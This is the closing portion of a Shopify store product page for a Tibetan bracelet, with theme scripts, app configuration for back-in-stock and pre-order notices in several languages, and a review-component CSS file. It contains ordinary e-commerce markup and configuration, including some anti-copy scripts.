                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Riva Beauty Shop</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Política de cancelación</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://rivabeautyshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/predictive-search.js?v=16985596534672189881753197767" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 18212142743603,
      id : 2085066866739,
      title : "PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual",
      handle : "pulsera-budista-tibetana-cuentas-de-plata-tibetana",
      available : true,
      featured_image : "\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487",
      images : ["\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/8455.jpg?v=1725444496","\/\/rivabeautyshop.com\/cdn\/shop\/files\/8484.jpg?v=1725444496","\/\/rivabeautyshop.com\/cdn\/shop\/files\/8450.jpg?v=1725444496"],
      price : 2300,
      compare_at_price: 4500,
      vendor : "Riva Beauty Shop",
      selling_plan_groups: [{"id":"9b06c1d2d13ce4e9e4b8719bcff8eef6097ba595","name":"preorder","options":[{"name":"preorder","position":1,"values":["preorder"]}],"selling_plans":[{"id":709923307894,"name":"preorder","description":"default NM-preorder selling plan","options":[{"name":"preorder","position":1,"value":"preorder"}],"recurring_deliveries":false,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"ReStock"}],
      variants: [{
         id: 18212142743603,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 2300,
         compare_at_price: 4500,
         inventory_management: "shopify",
         sku: "C03-CA02-1000",
         quantity: -3,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"},{"page":"LANDING_PAGES","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"}],"subscription_form_content":{"form_title":"Notifiqueu -me via:","email_input_placeholder":"Correu electrònic ...","email_input_below_text":"No us preocupeu!Odiem el correu brossa tant com tu.","email_label":"Correu electrònic","push_label":"Activa notificacions","sms_label":"SMS","sms_input_placeholder":"Número de telèfon ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"La vostra adreça de correu electrònic no és vàlida.","invalid_phone_number_error_message":"El vostre número de telèfon no és vàlid.","button_text":"Notifiqueu -me quan estigui disponible","add_to_contacts_checkbox_text":"Notifiqueu -me sobre altres notícies o ofertes","after_subscribe_message_text":"Us avisarem quan estigui disponible l’article","already_subscribed_message_text":"Ja heu subscrit aquest element","push_is_not_allowed_message_text":"No heu permès que aquest lloc us enviés notificacions push.Per rebre una notificació de tornada d'aquesta botiga.","style_mode":"SMART"},"language":"ca"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"COLLECTION_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"LANDING_PAGES","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"}],"subscription_form_content":{"form_title":"Benachrichtigen Sie mich über:","email_input_placeholder":"E-Mail-Addresse ...","email_input_below_text":"Mach dir keine Sorgen!Wir hassen Spam genauso wie Sie.","email_label":"Email","push_label":"Push-Benachrichtigung","sms_label":"SMS","sms_input_placeholder":"Telefonnummer ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Ihre E -Mail -Adresse ist nicht gültig.","invalid_phone_number_error_message":"Ihre Telefonnummer ist nicht gültig.","button_text":"Benachrichtige mich, wenn es verfügbar ist","add_to_contacts_checkbox_text":"Benachrichtigen Sie mich auch über andere Nachrichten oder Angebote","after_subscribe_message_text":"Wir werden Sie benachrichtigen, wenn der Artikel verfügbar ist","already_subscribed_message_text":"Sie haben bereits für diesen Artikel abonniert","push_is_not_allowed_message_text":"Sie haben diese Website nicht erlaubt, Ihnen Push -Benachrichtigungen zu senden.Back-in-in-Stand-Benachrichtigung aus diesem Laden zu erhalten.","style_mode":"SMART"},"language":"de"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"COLLECTION_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"LANDING_PAGES","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"}],"subscription_form_content":{"form_title":"Me notifier via:","email_input_placeholder":"Adresse e-mail ...","email_input_below_text":"Ne vous inquiétez pas!Nous détestons le spam autant que vous.","email_label":"E-mail","push_label":"Notification push","sms_label":"SMS","sms_input_placeholder":"Numéro de téléphone ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Votre adresse e-mail n'est pas valide.","invalid_phone_number_error_message":"Votre numéro de téléphone n'est pas valide.","button_text":"Informez-moi lorsqu'il est disponible","add_to_contacts_checkbox_text":"Me notifiez aussi d'autres nouvelles ou offres","after_subscribe_message_text":"Nous vous informerons lorsque l'article sera disponible","already_subscribed_message_text":"Vous vous êtes déjà abonné à cet article","push_is_not_allowed_message_text":"Vous n'avez pas permis à ce site de vous envoyer des notifications push.Pour recevoir une notification en stock de cette boutique.","style_mode":"SMART"},"language":"fr"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"},{"page":"COLLECTION_PAGE","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"},{"page":"LANDING_PAGES","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"}],"subscription_form_content":{"form_title":"Teavitage mind:","email_input_placeholder":"E-posti aadress ...","email_input_below_text":"Ärge muretsege!Me vihkame rämpsposti sama palju kui sina.","email_label":"E -kiri","push_label":"Tõuketeade","sms_label":"SMS","sms_input_placeholder":"Telefoninumber ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Teie e -posti aadress ei kehti.","invalid_phone_number_error_message":"Teie telefoninumber ei kehti.","button_text":"Teavitage mind, kui see on saadaval","add_to_contacts_checkbox_text":"Teatage mulle ka muudest uudistest või pakkumistest","after_subscribe_message_text":"Teatame teile, kui üksus on saadaval","already_subscribed_message_text":"Olete selle üksuse jaoks juba tellinud","push_is_not_allowed_message_text":"Te ei lubanud sellel saidil teile tõuketeateid saata.Sellest poest tagasihoidliku teatise saamiseks.","style_mode":"SMART"},"language":"et"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"LANDING_PAGES","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"}],"subscription_form_content":{"form_title":"Notificarme a través de:","email_input_placeholder":"Dirección de correo electrónico ...","email_input_below_text":"¡No te preocupes!Odiamos el spam tanto como tú.","email_label":"Correo electrónico","push_label":"Notificación de inserción","sms_label":"SMS","sms_input_placeholder":"Número de teléfono ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Su dirección de correo electrónico no es válida.","invalid_phone_number_error_message":"Su número de teléfono no es válido.","button_text":"Notificarme cuando esté disponible","add_to_contacts_checkbox_text":"Notificarme sobre otras noticias u ofertas también","after_subscribe_message_text":"Le notificaremos cuando el artículo esté disponible","already_subscribed_message_text":"Ya te has suscrito para este artículo","push_is_not_allowed_message_text":"No permitió que este sitio le envíe notificaciones push.Para recibir una notificación de retroceso de esta tienda.","style_mode":"SMART"},"language":"es"}],"default_language":"es","shop_id":41477,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":false,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"ca":{"badge_text":"Comanda prèvia","widget_description":"El producte estarà disponible aviat!","btn_text":"Pre-reserva ara","soon_available_text":"Coming soon"},"de":{"badge_text":"Vorbestellen","widget_description":"Das Produkt ist bald verfügbar!","btn_text":"jetzt vorbestellen","soon_available_text":"Coming soon"},"fr":{"badge_text":"Pré-commander","widget_description":"Le produit sera bientôt disponible !","btn_text":"Pré commandez maintenant","soon_available_text":"Coming soon"},"et":{"badge_text":"Ettetellimine","widget_description":"Toode on varsti saadaval!","btn_text":"Telli kohe ette","soon_available_text":"Coming soon"},"es":{"badge_text":"Hacer un pedido","widget_description":"¡El producto estará disponible pronto!","btn_text":"Reserva ahora","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"ca":{"btn_text":"Pre-reserva ara"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"et":{"btn_text":"Telli kohe ette"},"es":{"btn_text":"Reserva ahora"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"ca":{"btn_text":"Pre-reserva ara"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"et":{"btn_text":"Telli kohe ette"},"es":{"btn_text":"Reserva ahora"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":true,"variant_ids":[7979033690163,43204200824982,18212142743603,43175739293846,56451088253302,53553472635254,55753864642934,55753864675702,43638278127766,43263606227094,56535023714678],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"709923307894":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"709923307894":[7979033690163,18212142743603,43175739293846,43204200824982,43263606227094,43638278127766,53553472635254,55753864642934,55753864675702,56451088253302,56535023714678]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"709923307894":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"ca":{"id":33822,"add_to_wishlist_button_label":"Afegeix a la llista de desitjos","remove_from_wishlist_button_label":"És a la llista de desitjos","list_access_button_label":"Llista de desitjos","list_title":"Llista de desitjos","list_add_all_to_cart_button_label":"Afegeix-ho tot a la cistella","product_card_add_to_cart_button_label":"Afegeix a la cistella","product_card_out_of_stock_button_label":"Fora d'estoc","empty_list_description":"Encara no t'ha agradat cap producte!","empty_list_explore_button_label":"Explora la botiga","add_to_cart_toast_message":"Afegit a la cistella","login_modal_button_label":"Inicia la sessió","login_modal_description":"Inicia la sessió al teu compte per afegir productes a la teva llista de desitjos i veure els articles que has desat anteriorment.","login_modal_title":"Cal iniciar la sessió"},"de":{"id":33828,"add_to_wishlist_button_label":"Zu Favoriten hinzufügen","remove_from_wishlist_button_label":"Es ist auf der Wunschliste","list_access_button_label":"Wunschliste","list_title":"Wunschliste","list_add_all_to_cart_button_label":"Alles in den Warenkorb legen","product_card_add_to_cart_button_label":"In den Warenkorb legen","product_card_out_of_stock_button_label":"Produkt nicht vorrätig","empty_list_description":"Dir haben noch keine Produkte gefallen!","empty_list_explore_button_label":"Shop erkunden","add_to_cart_toast_message":"Zum Warenkorb hinzugefügt","login_modal_button_label":"Login","login_modal_description":"Melden Sie sich bei Ihrem Konto an, um Produkte zu Ihrer Wunschliste hinzuzufügen und Ihre zuvor gespeicherten Artikel anzuzeigen.","login_modal_title":"Anmeldung erforderlich"},"es":{"id":33843,"add_to_wishlist_button_label":"Añadir a la lista de deseos","remove_from_wishlist_button_label":"Está en la lista de deseos.","list_access_button_label":"Lista de deseos","list_title":"Lista de deseos","list_add_all_to_cart_button_label":"Añadir todo al carrito","product_card_add_to_cart_button_label":"Añadir a la cesta","product_card_out_of_stock_button_label":"Agotado","empty_list_description":"¡Aún no te ha gustado ningún producto!","empty_list_explore_button_label":"Explorar la tienda","add_to_cart_toast_message":"Añadido a tu carrito","login_modal_button_label":"Acceso","login_modal_description":"Inicie sesión en su cuenta para agregar productos a su lista de deseos y ver los artículos guardados anteriormente.","login_modal_title":"Se requiere iniciar sesión"},"en":{"id":33838,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"},"fr":{"id":33858,"add_to_wishlist_button_label":"Ajouter à la liste de souhaits","remove_from_wishlist_button_label":"C'est dans la liste de souhaits","list_access_button_label":"Liste de souhaits","list_title":"Liste de souhaits","list_add_all_to_cart_button_label":"Ajouter tout au panier","product_card_add_to_cart_button_label":"Ajouter au panier","product_card_out_of_stock_button_label":"En rupture de stock","empty_list_description":"Vous n'avez pas encore aimé aucun produit !","empty_list_explore_button_label":"Explorer le magasin","add_to_cart_toast_message":"Ajouté à votre panier","login_modal_button_label":"Se connecter","login_modal_description":"Connectez-vous à votre compte pour ajouter des produits à votre liste de souhaits et afficher vos articles précédemment enregistrés.","login_modal_title":"Connexion requise"},"et":{"id":33850,"add_to_wishlist_button_label":"Lisa soovinimekirja","remove_from_wishlist_button_label":"See on soovinimekirjas","list_access_button_label":"Soovinimekiri","list_title":"Soovinimekiri","list_add_all_to_cart_button_label":"Lisa kõik ostukorvi","product_card_add_to_cart_button_label":"Lisa ostukorvi","product_card_out_of_stock_button_label":"Laost otsas","empty_list_description":"Sulle pole veel ükski toode meeldinud!","empty_list_explore_button_label":"Avasta poodi","add_to_cart_toast_message":"Lisatud teie ostukorvi","login_modal_button_label":"Sisselogimine","login_modal_description":"Logige oma kontole sisse, et lisada tooteid soovinimekirja ja vaadata oma eelnevalt salvestatud esemeid.","login_modal_title":"Sisselogimine on vajalik"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=rivabeautyshop.com
  data-shop-domain=rivabeautyshop.com
  data-external-identifier=-haka50wXLDSbgiQNaJBqKjqjs2HvBG1BiBkWf96M_o
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rivabeautyshop.com/cdn/shop/t/46/assets/component-reviews.css?v=7193376797406658841753197767
body_size: -171
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
